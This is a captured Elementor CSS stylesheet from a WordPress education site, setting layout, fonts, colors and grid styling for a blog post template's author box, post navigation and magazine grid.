

--- FILE ---
content_type: text/css
request_url: https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-907.css?ver=1767440169
body_size: 3739
content:
.elementor-907 .elementor-element.elementor-element-5db80e5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:250px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;}.elementor-907 .elementor-element.elementor-element-29eb847{--display:flex;}.elementor-907 .elementor-element.elementor-element-d9d4114{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-907 .elementor-element.elementor-element-d9d4114:not(.elementor-motion-effects-element-type-background), .elementor-907 .elementor-element.elementor-element-d9d4114 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-a2c9576{--display:flex;}.elementor-907 .elementor-element.elementor-element-be83b7f .wpr-featured-media-wrap{text-align:center;}.elementor-907 .elementor-element.elementor-element-be83b7f .wpr-featured-media-image{width:auto;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-be83b7f .wpr-featured-media-image img{border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-be83b7f .wpr-featured-media-caption span{color:#333333;background-color:#ffffff;padding:5px 10px 5px 10px;margin:10px 10px 10px 10px;border-style:none;border-radius:3px 3px 3px 3px;}.elementor-907 .elementor-element.elementor-element-be83b7f .wpr-featured-media-caption{transition-duration:0.1s;align-items:flex-end;justify-content:center;}.elementor-907 .elementor-element.elementor-element-3882eef .wpr-post-title{text-align:left;color:#222222;font-family:"Kanit", Sans-serif;font-size:32px;font-weight:700;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy a{display:inline-block;color:#9C9C9C;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-style:none;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy > span:not(.wpr-post-info-text){display:inline-block;color:#9C9C9C;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-style:none;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info{text-align:left;}.elementor-907 .elementor-element.elementor-element-8c60ae1 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-vertical li{padding-bottom:17px;margin-bottom:17px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-horizontal li{padding-right:17px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-horizontal li:after{right:calc(17px / 2);border-right-style:solid;border-right-width:5px;margin-right:calc(-5px / 2);height:0.1px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li:after{border-color:#A7A7A7;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-vertical li:after{border-bottom-style:solid;border-bottom-width:5px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li{color:#989898;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li:not(.wpr-post-info-taxonomy):not(.wpr-post-info-custom-field) a{color:#989898;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li:not(.wpr-post-info-taxonomy):not(.wpr-post-info-custom-field){font-family:"Lato", Sans-serif;font-size:13px;text-transform:capitalize;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li a{transition-duration:0.1s;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .avatar{border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy a, .elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy > span:not(.wpr-post-info-text){font-family:"Lato", Sans-serif;font-size:12px;font-weight:700;text-transform:capitalize;letter-spacing:0.3px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy a:hover{color:#FF6438;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li:not(.wpr-post-info-custom-field) i{color:#989898;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li:not(.wpr-post-info-custom-field) svg{fill:#989898;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li i{font-size:11px;margin-right:3px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li svg{width:11px;height:11px;margin-right:3px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li .wpr-post-info-text{color:#989898;font-size:12px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li .wpr-post-info-text span{margin-right:2px;}.elementor-907 .elementor-element.elementor-element-89e0b07 .wpr-post-content{color:#777777;font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-907 .elementor-element.elementor-element-89e0b07 .wpr-post-content a{transition-duration:0.1s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-907 .elementor-element.elementor-element-be85377{--divider-border-style:solid;--divider-color:#E0E0F2;--divider-border-width:1px;}.elementor-907 .elementor-element.elementor-element-be85377 .elementor-divider-separator{width:100%;}.elementor-907 .elementor-element.elementor-element-be85377 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-907 .elementor-element.elementor-element-f28c43d{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-907 .elementor-element.elementor-element-f28c43d:not(.elementor-motion-effects-element-type-background), .elementor-907 .elementor-element.elementor-element-f28c43d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-f0c1506{--display:flex;--justify-content:center;}.elementor-907 .elementor-element.elementor-element-03838ab > .elementor-widget-container{background-color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box{text-align:center;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-image img{width:65px;border-radius:50px 50px 50px 50px;}.elementor-907 .elementor-element.elementor-element-03838ab.wpr-author-box-arrange-vertical .wpr-author-box-image{margin-bottom:0px;}.elementor-907 .elementor-element.elementor-element-03838ab.wpr-author-box-arrange-left .wpr-author-box-image{margin-right:0px;}.elementor-907 .elementor-element.elementor-element-03838ab.wpr-author-box-arrange-right .wpr-author-box-image{margin-left:0px;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-name{color:#222222;font-family:"Kanit", Sans-serif;font-size:28px;font-weight:500;text-transform:capitalize;letter-spacing:0.2px;margin-top:4px;margin-bottom:4px;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-name a{color:#222222;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-title{color:#FF4C60;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;margin-top:0px;margin-bottom:0px;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-title a{color:#FF4C60;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-btn{color:#ffffff;background-color:#605BE5;transition-duration:0.1s;padding:5px 15px 5px 15px;border-style:none;border-radius:3px 3px 3px 3px;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-btn:hover{color:#ffffff;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-btn:hover a{color:#ffffff;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-907 .elementor-element.elementor-element-a7d895e > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-a7d895e{text-align:center;font-family:"Poppins", Sans-serif;font-size:14px;color:#777777;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-a188c8c.elementor-social-icon{background-color:#02010100;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-a188c8c.elementor-social-icon i{color:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-a188c8c.elementor-social-icon svg{fill:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-4b98cde.elementor-social-icon{background-color:#02010100;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-4b98cde.elementor-social-icon i{color:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-4b98cde.elementor-social-icon svg{fill:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-07c953e.elementor-social-icon{background-color:#02010100;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-07c953e.elementor-social-icon i{color:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-07c953e.elementor-social-icon svg{fill:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-3a504e4.elementor-social-icon{background-color:#02010100;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-3a504e4.elementor-social-icon i{color:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-3a504e4.elementor-social-icon svg{fill:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-41da0fc.elementor-social-icon{background-color:#02010100;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-41da0fc.elementor-social-icon i{color:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-41da0fc.elementor-social-icon svg{fill:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-widget-container{text-align:center;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-social-icon{--icon-padding:0.3em;}.elementor-907 .elementor-element.elementor-element-f85a8c5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-907 .elementor-element.elementor-element-f85a8c5:not(.elementor-motion-effects-element-type-background), .elementor-907 .elementor-element.elementor-element-f85a8c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-7466b7f{--display:flex;--justify-content:center;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation-wrap.wpr-post-nav-dividers{padding:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-bg-images .wpr-post-navigation{padding:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation i{color:#1A73E8;border-color:#E8E8E8;transition:color 0.5s, background-color 0.5s, border-color 0.5s;font-size:7px;width:27px;height:1px;line-height:1px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation svg path{color:#1A73E8;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-posts-navigation-svg-wrapper svg{fill:#1A73E8;transition:fill 0.5s;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-posts-navigation-svg-wrapper{border-color:#E8E8E8;transition:background-color 0.5s, border-color 0.5s;width:27px;height:1px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation i:hover{color:#FF2941;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-posts-navigation-svg-wrapper:hover svg{fill:#FF2941;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-fixed.wpr-post-nav-hover img{transition:all 0.5s ease;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation svg{width:7px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation-wrap i{font-size:7px;width:27px;height:1px;line-height:1px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation-wrap svg{width:7px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-fixed.wpr-post-nav-prev img{left:27px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-fixed.wpr-post-nav-next img{right:27px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-fixed.wpr-post-navigation img{height:1px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-prev i{margin-right:0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-prev .wpr-posts-navigation-svg-wrapper{margin-right:0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-next i{margin-left:0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-next .wpr-posts-navigation-svg-wrapper{margin-left:0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation img{border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-labels span{color:#1A73E8;font-family:"Poppins", Sans-serif;font-size:17px;transition:color 0.5s;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-labels span:hover{color:#FF3249;}.elementor-907 .elementor-element.elementor-element-793ffb7{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-907 .elementor-element.elementor-element-793ffb7:not(.elementor-motion-effects-element-type-background), .elementor-907 .elementor-element.elementor-element-793ffb7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-57e51b3{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-907 .elementor-element.elementor-element-29370bf .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:22px;color:#222222;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-mgzn-grid-2-h{grid-template-rows:repeat(1, 1fr);}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-mgzn-grid-3-h{grid-template-rows:repeat(1, 1fr);}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-mgzn-grid-4-h{grid-template-rows:repeat(1, 1fr);}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-01913d6{text-align:left;position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-8a47d02{text-align:left;position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-5cff068{text-align:left;position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-media-hover-bg{background-color:transparent;width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-image:linear-gradient(180deg, #605BE500 46%, #252525D9 100%);border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#FFFFFF;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .inner-block{margin:10px 20px 5px 20px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:30px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:30px 0px 0px 0px;color:#666666;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .inner-block{margin:0px 0px 20px 0px;color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 5px 0px 5px;color:#FFFFFF;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block{margin:0px 0px 0px 20px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#444444;border-color:#E8E8E8;transition-duration:0.5s;border-radius:2px 2px 2px 2px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .inner-block{margin:0px 0px 10px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a.wpr-button-none:hover, .elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a:before, .elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a:after{background-color:#D896AC;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a{border-style:solid;border-width:1px 1px 1px 1px;padding:10px 35px 10px 35px;color:#222222;border-color:#D896AC;transition-duration:0.5s;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block{margin:40px 0px 50px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:1px;border-bottom-color:#FFFFFF;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#C69F73;border-color:#E8E8E8;transition-duration:0.8s;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-magazine-grid{min-height:238px;grid-column-gap:15px;grid-row-gap:15px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .inner-block a:hover{color:#FFFFFF;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:22px;font-weight:500;line-height:1em;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-excerpt{font-family:"Open Sans", Sans-serif;font-size:14px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date{font-family:"Poppins", Sans-serif;font-size:13px;font-style:italic;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block 